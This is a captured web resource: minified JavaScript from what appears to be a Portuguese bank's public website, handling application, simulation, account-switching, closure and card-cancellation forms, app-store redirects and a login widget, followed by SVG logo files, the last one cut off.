i=n.name.split(".").pop(),u=getBase64(n).then(function(r){t.append("pdfFiles[]",r);t.append("pdfFilenames[]",n.name);t.append("pdfFilesizes[]",n.size);t.append("pdfFiletypes[]",i)});r.push(u)});Promise.all(r).then(function(){t.append("nameCandidato",$("#candidatura-ca-universitarios-name").val());t.append("birthdateCandidato",$("#candidatura-ca-universitarios-birthdate").val());t.append("email",$("#candidatura-email").val());t.append("docId",$("#dropdown-doc-id").selectpicker().val());t.append("idNumber",$("#candidatura-id-number").val());t.append("idValidade",$("#candidatura-id-validade").val());t.append("nif",$("#candidatura-nif").val());t.append("niss",$("#candidatura-niss").val());t.append("nationality",$("#candidatura-nacionalidade").val());t.append("morada",$("#candidatura-morada").val());t.append("location",$("#candidatura-location").val());t.append("concelho",$("#dropdown-concelho").selectpicker().val());t.append("postalCode",$("#candidatura-postal").val());t.append("nameRepresentante",$("#candidatura-ca-universitarios-nome-representante").val());t.append("parentesco",$("#candidatura-ca-universitarios-grau-parentesco").val());t.append("docIdRepresentante",$("#dropdown-doc-id-representante").selectpicker().val());t.append("idNumberRepresentante",$("#candidatura-id-number-representante").val());t.append("idValidadeRepresentante",$("#candidatura-id-validade-representante").val());t.append("curso",$("#candidatura-ca-universitarios-nome-curso").val());t.append("estabelecimento",$("#candidatura-ca-universitarios-estabelecimento").val());t.append("cicloEstudos",$("#dropdown-doc-ciclo-estudos").selectpicker().val());t.append("anoLectivo",$("#candidatura-ano-lectivo").val());t.append("escolaAnterior",$("#candidatura-ca-universitarios-school").val());t.append("anoAnterior",$("#candidatura-ca-universitarios-ano-frequentado").val());t.append("cursoAnterior",$("#candidatura-ca-universitarios-curso-anterior").val());t.append("notaFinal",$("#candidatura-ca-universitarios-nota").val());t.append("observacoes",$("#candidatura-ca-universitarios-obs").val());t.append("captcha",i);$.ajax({url:"/api/sitecore/Forms/CandidaturaCAUniversitarios",type:"POST",data:t,contentType:!1,processData:!1,context:this,success:function(n){if(console.log("Resposta:",n),typeof n=="string")try{n=JSON.parse(n)}catch(t){console.error("Erro:",t)}$(".compare-loading").remove();$("#candidatura-ca-universitarios-confirm").prop("disabled",!1);grecaptcha.reset();resetFileInputs();n.status==="success"?($("#candidatura-ca-universitarios-modal-box-output .generic-title h1 span").text(n.newID.toString().padStart(6,"0")),$("#candidatura-ca-universitarios-modal-box-output").modal("show")):$("#candidatura-ca-universitarios-modal-box-error").modal("show");var i=document.getElementById("ca-universitarios-form-fields-candidato"),r=document.getElementById("ca-universitarios-form-fields-documentos");r.style.display="none";i.style.display="block"},error:function(n){console.log("error",n);resetFileInputs();$("#candidatura-ca-universitarios-modal-box-error").modal("show");var t=document.getElementById("ca-universitarios-form-fields-candidato"),i=document.getElementById("ca-universitarios-form-fields-documentos");i.style.display="none";t.style.display="block"}})})["catch"](function(n){console.error("Erro ao processar arquivos: ",n);$(".compare-loading").remove();$("#candidatura-ca-universitarios-confirm").prop("disabled",!1);resetFileInputs();$("#candidatura-ca-universitarios-modal-box-error").modal("show");var t=document.getElementById("ca-universitarios-form-fields-candidato"),i=document.getElementById("ca-universitarios-form-fields-documentos");i.style.display="none";t.style.display="block"})}}else $(".g-recaptcha").addClass("error")});getBase64=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){i(n)}})};$("#candidatura-ca-universitarios-continue").on("click",function(){var n;if($(this).closest(".jquery-validation").valid()){var h=document.getElementById("candidatura-ca-universitarios-birthdate").value,t=h.split("/"),c=parseInt(t[0]),l=parseInt(t[1])-1,a=parseInt(t[2]),i=new Date,r=new Date(a,l,c),f=i.getFullYear()-r.getFullYear(),e=i.getMonth()-r.getMonth();(e<0||e===0&&i.getDate()<r.getDate())&&f--;var o=document.getElementById("ca-universitarios-form-fields-candidato"),u=document.getElementById("ca-universitarios-form-fields-representante"),s=document.getElementById("ca-universitarios-form-fields-situacao-escolar");f<18?(u.style.display="block",o.style.display="none",n=u.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"})):(o.style.display="none",u.style.display="none",s.style.display="block",n=s.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"}))}});$("#candidatura-ca-universitarios-continue-1").on("click",function(){var t,n,i;$(this).closest(".jquery-validation").valid()&&(t=document.getElementById("ca-universitarios-form-fields-representante"),n=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),t.style.display="none",n.style.display="block",i=n.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:i,behavior:"smooth"}))});$("#candidatura-universitarios-goback").on("click",function(){var i=document.getElementById("ca-universitarios-form-fields-representante"),n=document.getElementById("ca-universitarios-form-fields-candidato"),t;i.style.display="none";n.style.display="block";t=n.getBoundingClientRect().top+window.scrollY-100;window.scrollTo({top:t,behavior:"smooth"})});$("#candidatura-universitarios-goback-1").on("click",function(){var t=document.getElementById("ca-universitarios-form-fields-representante"),i=document.getElementById("ca-universitarios-form-fields-candidato"),r=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),u=$("#candidatura-ca-universitarios-nome-representante").val(),n;u?(t.style.display="block",r.style.display="none",n=t.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"})):(i.style.display="block",r.style.display="none",n=i.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:n,behavior:"smooth"}))});$("#candidatura-ca-universitarios-birthdate").on("blur input",function(){var f=document.getElementById("candidatura-ca-universitarios-birthdate").value,n=f.split("/"),e=parseInt(n[0]),o=parseInt(n[1])-1,s=parseInt(n[2]),t=new Date,i=new Date(s,o,e),r=t.getFullYear()-i.getFullYear(),u=t.getMonth()-i.getMonth();(u<0||u===0&&t.getDate()<i.getDate())&&r--;r>18&&($("#candidatura-ca-universitarios-nome-representante").val(""),$("#candidatura-ca-universitarios-grau-parentesco").val(""),$("#dropdown-doc-id-representante").prop("selectedIndex",0).trigger("change"),$("#candidatura-id-number-representante").val(""),$("#candidatura-id-validade-representante").val(""))});$("#candidatura-ca-universitarios-continue-2").on("click",function(){var t,n,i;$(this).closest(".jquery-validation").valid()&&(t=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),n=document.getElementById("ca-universitarios-form-fields-documentos"),t.style.display="none",n.style.display="block",i=n.getBoundingClientRect().top+window.scrollY-100,window.scrollTo({top:i,behavior:"smooth"}))});$("#candidatura-universitarios-goback-2").on("click",function(){var n=document.getElementById("ca-universitarios-form-fields-situacao-escolar"),i=document.getElementById("ca-universitarios-form-fields-documentos"),t;i.style.display="none";n.style.display="block";t=n.getBoundingClientRect().top+window.scrollY-100;window.scrollTo({top:t,behavior:"smooth"})});$(function(){function t(){clearTimeout(n)}var n;$("#openModalReadPDF").on("click",function(t){t.preventDefault();$("#pdfModalReadPDF").show();n=setTimeout(function(){$("#tratamentoDados").prop("disabled",!1)},1e4)});$(".closeModalReadPDF").on("click",function(){$("#pdfModalReadPDF").hide();t()})});$(function(){$(".btn-fill-color").length>0&&function(){var n=function(n,t){var i=parseInt(n.slice(1),16),r=Math.round(2.55*t),u=(i>>16)+r,f=(i>>8&255)+r,e=(i&255)+r;return"#"+(16777216+(u<255?u<1?0:u:255)*65536+(f<255?f<1?0:f:255)*256+(e<255?e<1?0:e:255)).toString(16).slice(1)},t=document.querySelectorAll(".new-slider-home__item, .slider-home__item, .banner-personalizado-produtos, .banner-personalizado-campanhas, .sidebar-ca-online, .ca-online-login-form, .ca-online-mobile-popup, .sticky-banner-btn-color-personalized, .sticky-banner-mobile-btn-color-personalized");t.forEach(function(t){var u=t.querySelector(".sitecore-cta-color"),i=t.querySelector(".btn-fill-color.btn-alternativo"),r=t.querySelector(".btn-fill-color:not(.btn-alternativo)");u&&u.value&&function(){var t=u.value;i&&function(){i.style.backgroundColor="#fff";i.style.borderColor=t;i.style.color=t;var r=n("#ffffff",-30);i.addEventListener("mouseenter",function(){i.style.backgroundColor=r});i.addEventListener("mouseleave",function(){i.style.backgroundColor="#fff"})}();r&&function(){r.style.backgroundColor=t;var i=n(t,-30);r.addEventListener("mouseenter",function(){r.style.backgroundColor=i});r.addEventListener("mouseleave",function(){r.style.backgroundColor=t})}()}()})}()});$(function(){$.getScript("//wurfl.io/wurfl.js").done(function(){$.wurfl=WURFL;var i=JSON.stringify($.wurfl),t={Android:function(){return navigator.userAgent.match(/Android/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},any:function(){return t.Android()||t.iOS()}},n="";n=window.location.href.toLowerCase().indexOf("getappcateen")>-1?"ca-teen":window.location.href.toLowerCase().indexOf("getappempresas")>-1?"mobile-empresas":window.location.href.toLowerCase().indexOf("getappcavida")>-1?"ca-vida":"ca-mobile";i.toLowerCase().indexOf("huawei")>=0&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103908511"):i.toLowerCase().indexOf("huawei")>=0&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/app/C104078911?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C104078911"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):i.toLowerCase().indexOf("huawei")>=0?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763"):t.iOS()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/cateen/id1555283447"):t.iOS()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/ca-mobile-empresas/id956842500"):t.iOS()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/myvida/id6471112706"):t.iOS()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8"):t.Android()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.teen"):t.Android()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=com.creditoagricola.camobileempresas"):t.Android()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):t.Android()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=ca.mobile.explorer"):$(".get-app-button-download").length>0&&(window.location.href="https://www.creditoagricola.pt");$("#getAppIosAndroid").on("click",function(){i.toLowerCase().indexOf("huawei")>=0&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/app/C104078911?sharePrepath=ag&locale=pt_PT&source=appshare&subsource=C104078911"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103908511"):i.toLowerCase().indexOf("huawei")>=0&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):i.toLowerCase().indexOf("huawei")>=0?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://appgallery.huawei.com/#/app/C103173763?locale=pt_PT&source=appshare&subsource=C103173763"):t.iOS()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/ca-mobile-empresas/id956842500"):t.iOS()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/cateen/id1555283447"):t.iOS()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://apps.apple.com/pt/app/myvida/id6471112706"):t.iOS()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://itunes.apple.com/pt/app/ca-mobile/id516082610?mt=8"):t.Android()&&n=="mobile-empresas"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=com.creditoagricola.camobileempresas"):t.Android()&&n=="ca-teen"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.teen"):t.Android()&&n=="ca-vida"?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=pt.creditoagricola.vida"):t.Android()?sessionStorage.getItem("popState")!="shown"&&$(".get-app-button-download").length>0&&(window.location.href="https://play.google.com/store/apps/details?id=ca.mobile.explorer"):$(".get-app-button-download").length>0&&(window.location.href="https://www.creditoagricola.pt")})})});$(function(){$("#pedido-simulacao-button").on("click",function(n){n.preventDefault();$("#form-pedido-simulacao").modal("show")})});$(document).on("submit","#pedidoSimulacaoForm",function(n){function y(n,t){$.ajax({method:"get",url:"/api/credit/download-document/"+e+"/"+n,success:function(i){t(null,{file:i,file_extension:"pdf",file_name:n.toLowerCase()+"_"+e+".pdf"})},error:function(){t("Erro ao obter documento "+n)}})}var i;n.preventDefault();var t=$(this),u=t.attr("captcha-id"),f=grecaptcha.getResponse(u);if(!f){t.find(".g-recaptcha").addClass("error");return}if(t.find(".g-recaptcha").removeClass("error"),t.closest(".jquery-validation").valid()){i=$("#submit-pedido-simulacao-confirm");i.append("<div class='compare-loading'><\/div>").prop("disabled",!0);var c=$("#ps-input-name").val(),l=$("#ps-input-email").val(),a=getProductNameFromUrl(),e=$("#idCalculation").val(),v=extractDadosCredito(),o=[],r=[],s=0,h=["PLAN","FINE"];h.forEach(function(n){y(n,function(n,e){if(s++,n?r.push(n):o.push(e),s===h.length){if($(".compare-loading").remove(),i.prop("disabled",!1),r.length)return alert(r.join("\n"));$.ajax({url:"/api/sitecore/Forms/PedidoSimulacao",type:"POST",data:{name:c,email:l,productName:a,attachments:JSON.stringify(o),dadosCredito:JSON.stringify(v),captcha:f}}).always(function(n){t[0].reset();$("#form-pedido-simulacao").modal("hide");grecaptcha.reset(u);var i=typeof n=="string"?JSON.parse(n):n;i.status==="success"?$("#ps-modal-box-output").modal("show"):$("#ps-modal-box-error").modal("show")})}})})}});$("#mudanca-conta-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-mudanca-conta-confirm").append("<div class='compare-loading'><\/div>");$("#servico-mudanca-conta-confirm").prop("disabled",!0);var u=$("#servico-mudanca-conta-name").val(),f=$("#servico-mudanca-conta-nif").val(),e=$("#servico-mudanca-conta-telefone").val(),o=$("#servico-mudanca-conta-email").val(),s=$("#servico-mudanca-conta-iban").val(),h=$("#servico-mudanca-conta-iban-oic").val(),c=$("#dropdown-servico-mudanca-conta-caixas").selectpicker().val(),l=$("#dropdown-servico-mudanca-conta-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,a=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return a(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/ServicoMudancaConta",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:l,caixaCode:c,iban:s,ibanOic:h,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-mudanca-conta-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-mudanca-conta-modal-box-output").modal("show"):$("#servico-mudanca-conta-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-mudanca-conta-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-mudanca-conta-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});$("#encerramento-conta-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-encerramento-conta-confirm").append("<div class='compare-loading'><\/div>");$("#servico-encerramento-conta-confirm").prop("disabled",!0);var u=$("#servico-encerramento-conta-name").val(),f=$("#servico-encerramento-conta-nif").val(),e=$("#servico-encerramento-conta-telefone").val(),o=$("#servico-encerramento-conta-email").val(),s=$("#servico-encerramento-conta-iban").val(),h=$("#dropdown-servico-encerramento-conta-caixas").selectpicker().val(),c=$("#dropdown-servico-encerramento-conta-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/ServicoEncerramentoConta",type:"POST",data:{name:u,nif:f,telephone:e,email:o,caixa:c,caixaCode:h,iban:s,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-encerramento-conta-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-encerramento-conta-modal-box-output").modal("show"):$("#servico-encerramento-conta-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-encerramento-conta-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-encerramento-conta-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});"use strict";$("#denuncia-contrato-cartao-form").on("submit",function(n){var t,r;if(n.preventDefault(),t=grecaptcha.getResponse(),t!=""){if($(this).closest(".jquery-validation").valid()){$("#servico-denuncia-cartao-confirm").append("<div class='compare-loading'><\/div>");$("#servico-denuncia-cartao-confirm").prop("disabled",!0);var u=$("#servico-denuncia-cartao-name").val(),f=$("#servico-denuncia-cartao-nif").val(),e=$("#servico-denuncia-cartao-telefone").val(),o=$("#servico-denuncia-cartao-email").val(),s=$("#servico-denuncia-cartao-iban").val(),h=$("#dropdown-servico-denuncia-cartao-caixas").selectpicker().val(),c=$("#dropdown-servico-denuncia-cartao-caixas").selectpicker().find("option:selected").text(),i=window.modal.fileList,l=function(n){return new Promise(function(t,i){var r=new FileReader;r.readAsDataURL(n);r.onload=function(n){var i=n.target.result,r=i.split(",")[1];t(r)};r.onerror=function(n){return i(n)}})};i.length>0&&(r=Array.from(i).map(function(n){return l(n).then(function(t){return{file:t,name:n.name,type:n.type.split("/").pop()}})}),Promise.all(r).then(function(n){var i=n;$.ajax({url:"/api/sitecore/Forms/DenunciaContratoCartao",type:"POST",data:{name:u,nif:f,telephone:e,email:o,iban:s,caixa:c,caixaCode:h,files:i,captcha:t},context:this,success:function(n){var t,i;if($(".compare-loading").remove(),$("#servico-denuncia-cartao-confirm").prop("disabled",!1),grecaptcha.reset(),t=!1,typeof n=="string"){n=n.trim();try{i=JSON.parse(n);i&&(i.status==="ok"||i.status==="success")&&(t=!0)}catch(r){(n==="success"||n==="ok")&&(t=!0)}}else n&&typeof n=="object"&&(n.status==="ok"||n.status==="success")&&(t=!0);t?$("#servico-denuncia-cartao-modal-box-output").modal("show"):$("#servico-denuncia-cartao-modal-box-error").modal("show")},error:function(){$(".compare-loading").remove();$("#servico-denuncia-cartao-confirm").prop("disabled",!1);grecaptcha.reset();$("#servico-denuncia-cartao-modal-box-error").modal("show")}})}))}}else $(".g-recaptcha").addClass("error")});Vue.filter("euros",function(n,t){if(typeof t=="undefined"&&(t=2),n==null)return"";var i=(n/1).toFixed(t).replace(".",",");return"€ "+i.toString().replace(/\B(?=(\d{3})+(?!\d))/g,".")});Vue.filter("thousands",function(n,t){if(typeof t=="undefined"&&(t=0),n==null)return"";var i=(n/1).toFixed(t).replace(".",",");return i.toString().replace(/\B(?=(\d{3})+(?!\d))/g,".")});Vue.filter("eventDate",function(n){var e="YYYY-MM-DD hh:mm:ss",t=moment(n.start_date,e),i=moment(n.end_date,e),u=i.diff(t)>0,o=i.diff(t,"days")===0,s=i.diff(t,"months")===0,r="D [de] MMMM",f="HH:mm";return n.show_time?o&&u?t.format(r)+" das "+t.format(f)+" às "+i.format(f):t.format(r)+" às "+t.format(f)+(u?" a "+i.format(r)+" às "+i.format(f):""):s&&u?"de "+t.format("D")+" a "+i.format("D")+" de "+i.format("MMMM"):t.format(r)+(u?" a "+i.format(r):"")});console.log("-----------------");window["vue-loading"]=Vue.component("vue-loading",{template:'<div class="spinner" v-bind:class="{abs: abs, small: small, nomargin: nomargin, hidden: hidden}">\n    <div class="rect1"><\/div>\n    <div class="rect2"><\/div>\n    <div class="rect3"><\/div>\n    <div class="rect4"><\/div>\n    <div class="rect5"><\/div>\n  <\/div>',props:{abs:{type:Boolean,"default":!0},small:{type:Boolean,"default":!1},nomargin:{type:Boolean,"default":!1},hidden:{type:Boolean,"default":!0}}});$("#CATopLoginForm").length&&new Vue({el:"#CATopLoginForm",name:"CATopLoginForm",data:function(){return{numeroAdesao:"",isCompany:!1,newParticularesLink:"False",action:{particulares:"",particularesnew:"",empresas:"",empresasnew:""}}},props:{company:{type:Boolean},linkparticulares:{type:String,"default":"https://onlineparticulares.creditoagricola.pt/pt/"},linkempresas:{type:String,"default":"https://caonline.credito-agricola.pt/empresas/default.aspx"}},methods:{keymonitor:function(n){/[\d\.]+/i.test(n.key)||n.keyCode==13||n.keyCode==8||n.keyCode==46||n.preventDefault()},setCompany:function(n){this.isCompany=n;this.isCompany?($(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("empresas"))}),$(".ca-online__images.particulares").addClass("hidden"),$(".ca-online__images.empresas").removeClass("hidden"),$(".ca-online__bottom-bar.particulares").addClass("hidden"),$(".ca-online__bottom-bar.empresas").removeClass("hidden"),$(".ca-online__directLine.particulares").addClass("hidden"),$(".ca-online__directLine.empresas").removeClass("hidden"),$(".ca-online__directLine--mobile.particulares").addClass("hidden"),$(".ca-online__directLine--mobile.empresas").removeClass("hidden")):($(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("particulares"))}),$(".ca-online__images.particulares").removeClass("hidden"),$(".ca-online__images.empresas").addClass("hidden"),$(".ca-online__bottom-bar.particulares").removeClass("hidden"),$(".ca-online__bottom-bar.empresas").addClass("hidden"),$(".ca-online__directLine.particulares").removeClass("hidden"),$(".ca-online__directLine.empresas").addClass("hidden"),$(".ca-online__directLine--mobile.particulares").removeClass("hidden"),$(".ca-online__directLine--mobile.empresas").addClass("hidden"));$(".num-adesao.active").trigger("focus")},onSubmit:function(){this.isValid&&this.$refs.catoploginform.submit()}},computed:{isValid:function(){return this.numeroAdesao.length===8},getAction:function(){var n=this.isCompany?"empresas":"particulares";return this.isValid&&$.ajax({url:"/api/service/online-empresas/list",type:"GET",context:this,async:!1,success:function(t){t.length>0&&(n=this.isCompany?t.indexOf(this.numeroAdesao)>=0?"empresasnew":"empresas":"particulares")},error:function(n){console.log("error",n)}}),this.isCompany||this.newParticularesLink!="True"||(n="particularesnew"),this.action[n]}},mounted:function(){this.isCompany=$("#CATopLoginForm").data("company");this.newParticularesLink=$("#CATopLoginForm").data("new-particulares");this.action.particulares=$("#CATopLoginForm").data("action-particulares");this.action.particularesnew=$("#CATopLoginForm").data("action-newparticulares");this.action.empresas=$("#CATopLoginForm").data("action-empresas");this.action.empresasnew=$("#CATopLoginForm").data("action-newempresas");this.setCompany(this.isCompany)},created:function(){console.log("teste created",this.company,this.isCompany)}});$("#CATopLoginFormEmpresas").length&&new Vue({el:"#CATopLoginFormEmpresas",name:"CATopLoginFormEmpresas",data:function(){return{numeroAdesao:"",isCompany:!1,action:{particulares:"",empresas:"",empresasnew:""}}},props:{company:{type:Boolean},linkparticulares:{type:String,"default":"https://onlineparticulares.creditoagricola.pt/pt/"},linkempresas:{type:String,"default":"https://caonline.credito-agricola.pt/empresas/default.aspx"}},methods:{keymonitor:function(n){/[\d\.]+/i.test(n.key)||n.keyCode==13||n.keyCode==8||n.keyCode==46||n.preventDefault()},setCompany:function(n){this.isCompany=n;this.isCompany?$(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("empresas"))}):$(".ca-online [data-particulares]").each(function(){$(this).html($(this).data("particulares"))});$(".num-adesao.active").trigger("focus")},onSubmit:function(){this.isValid&&this.$refs.catoploginformempresas.submit()}},computed:{isValid:function(){return this.numeroAdesao.length===8},getAction:function(){var n=this.isCompany?"empresas":"particulares";return this.isValid&&$.ajax({url:"/api/service/online-empresas/list",type:"GET",context:this,async:!1,success:function(t){t.length>0&&(n=this.isCompany?t.indexOf(this.numeroAdesao)>=0?"empresasnew":"empresas":"particulares")},error:function(n){console.log("error",n)}}),this.action[n]}},mounted:function(){this.isCompany=$("#CATopLoginFormEmpresas").data("company");this.action.particulares=$("#CATopLoginFormEmpresas").data("action-particulares");this.action.empresas=$("#CATopLoginFormEmpresas").data("action-empresas");this.action.empresasnew=$("#CATopLoginFormEmpresas").data("action-newempresas");this.setCompany(this.isCompany)},created:function(){console.log("teste created",this.company,this.isCompany)}});
//# sourceMappingURL=app.min.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/logo-ca.svg
body_size: 2215
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="52px" height="52px" viewBox="0 0 52 52" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 61.2 (89653) - https://sketch.com -->
    <title>Group 2 Copy</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="01.1---CA---App-banner" transform="translate(-30.000000, -75.000000)">
            <g id="Group-2-Copy" transform="translate(30.000000, 75.000000)">
                <rect id="Rectangle" fill="#00965E" x="0" y="0" width="51.9999969" height="51.9999969" rx="9.59999943"></rect>
                <path d="M26.2533188,26.4985196 L26.2533188,20.9327341 C26.2533188,15.5614698 30.607161,11.1999993 35.9812859,11.1999993 L41.7873624,11.1999993 C42.0696088,11.1999993 42.2994108,11.4393367 42.2994108,11.7206296 L42.2946431,19.9076837 L35.9812859,19.9076837 C31.8705953,19.9076837 27.9258197,22.2390775 26.2533188,26.4985196" id="Fill-8" fill="#F0891F"></path>
                <path d="M25.686156,32.9269685 L25.6890167,41.4706448 L24.9786329,41.4706448 L24.9786329,32.9269685 C25.0015177,32.4196878 25.6623177,32.4196878 25.686156,32.9269685" id="Path" fill="#FFFFFF"></path>
                <path d="M25.6890167,24.8978199 L25.6890167,31.5353791 C25.6890167,31.814765 25.4554005,32.046474 25.1683864,32.046474 L18.5336878,32.046474 C13.1614699,32.046474 8.79999948,27.6926319 8.79999948,22.3165999 L8.79999948,15.6838084 C8.79999948,15.3901195 9.0383833,15.1603175 9.31872268,15.1603175 L15.9543748,15.1603175 C21.3294533,15.1603175 25.6890167,19.5198809 25.6890167,24.8978199" id="Path" fill="#FFFFFF"></path>
                <path d="M33.4066453,37.4246038 L26.767179,37.4246038 C26.4830255,37.4246038 26.25227,37.1909877 26.25227,36.9077877 L26.25227,30.2683214 C26.25227,24.8980106 30.6070657,20.5384473 35.9811906,20.5384473 L42.6235175,20.5384473 C42.9038568,20.5384473 43.1355659,20.7711099 43.1355659,21.0543099 L43.1355659,27.6928226 C43.1355659,33.0650405 38.7826773,37.4246038 33.4066453,37.4246038" id="Path" fill="#FFFFFF"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.creditoagricola.pt/assets/svg/produto/ca-market.svg
body_size: 1396
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="73px" height="73px" viewBox="0 0 73 73" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 4</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Ca-market-_-dia-a-dia" transform="translate(-1312.000000, -286.000000)">
            <g id="BTN_COMPRAS-Copy-2" transform="translate(1135.000000, 269.000000)">
                <g id="Group-3">
                    <g id="Oval">
                        <g id="Group-2" transform="translate(177.000000, 18.000000)">
                            <g id="Group-4">
